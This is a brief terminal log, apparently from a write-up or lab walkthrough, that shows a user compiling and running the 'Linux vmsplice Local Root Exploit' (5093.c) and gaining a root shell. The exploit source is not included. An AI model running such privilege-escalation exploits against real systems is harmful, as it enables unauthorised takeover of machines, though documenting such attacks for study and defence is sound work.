 [biff@Management1 tmp]$ gcc -o exploit 5093.c
5093.c:147:28: warning: no newline at end of file
[biff@Management1 tmp]$ ./exploit
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] addr: 0xc04203c7
[+] root
[root@Management1 tmp]#